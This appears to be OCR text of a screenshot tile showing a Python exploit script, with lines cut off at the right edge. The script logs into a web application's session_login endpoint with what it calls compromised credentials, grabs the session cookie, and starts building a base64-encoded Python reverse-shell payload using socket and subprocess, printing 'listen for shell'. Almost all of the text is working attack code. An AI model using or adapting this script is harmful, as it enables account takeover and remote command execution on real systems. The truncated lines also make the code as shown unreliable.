
#Login with compromised creds and print go
creds = {'page' : "%2F", 'user' : "agent4
url = "http://localhost:10000/session_logi
r = requests.post(url, data=creds, cookie
#if status code 302 found and sid not empt
if r.status_code == 302 and r.cookies["sid
	print("[+] Login successful, executing payload (listen for shell)")

else:

	print("[-] Failed to login")

sid = r.headers['Set-Cookie'].replace('\n
#generates random characters and delivers 
def rand():

	alphaNum = string.ascii_letters + string.digits #custom alphanumeric string variable

	randChar = ''.join(secrets.choice(alphaNum) for i in range(5)) #generate 5 random alphanumeric characters

	return randChar

def payload():

    payload = "python -c \"import base64;
    shell = "import socket,subprocess,os;
    shell = str.encode(shell) #encode the 
    encoded = base64.b64encode(shell) #en